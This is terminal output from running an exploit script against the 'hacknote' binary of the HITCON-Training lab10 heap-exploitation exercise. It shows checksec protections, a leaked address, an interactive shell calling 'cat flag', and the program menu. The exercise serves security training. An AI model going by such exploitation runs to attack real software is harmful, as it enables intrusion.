 ubuntu@ubuntu-virtual-machine:~/hitcon/HITCON-Training/LAB/lab10$ python exp.py
[+] Starting local process './hacknote': pid 5307
[*] '/home/ubuntu/hitcon/HITCON-Training/LAB/lab10/hacknote'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
134515078 \x86\x89\x0
[*] Switching to interactive mode
cat: /home/hacknote/flag: No such file or directory
-----------------------
HackNote
-----------------------
成功调用cat flag
1. Add note
2. Delete note
3. Print note
4. Exit
-----------------------
Your choice :$